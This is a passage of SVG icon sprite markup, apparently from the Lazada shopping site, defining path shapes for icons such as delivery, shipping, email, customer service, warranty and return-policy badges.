8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z"></path></symbol><symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024"><path d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z"></path></symbol><symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024"><path d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z"></path></symbol><symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024"><path d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z"></path></symbol><symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024"><path d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z"></path></symbol><symbol id="lazadaicon_email" viewBox="0 0 1024 1024"><path d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z"></path><path d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z"></path></symbol><symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024"><path d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z" fill="#3352ed"></path><path d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024"><path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z" fill="#3352ed"></path><path d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024"><path d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z"></path></symbol><symbol id="lazadaicon_service" viewBox="0 0 1024 1024"><path d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z"></path></symbol><symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024"><path d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z"></path></symbol><symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024"><path d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_0day" viewBox="0 0 1024 1024"><path d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z"></path></symbol><symbol id="lazadaicon_7days" viewBox="0 0 1024 1024"><path d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 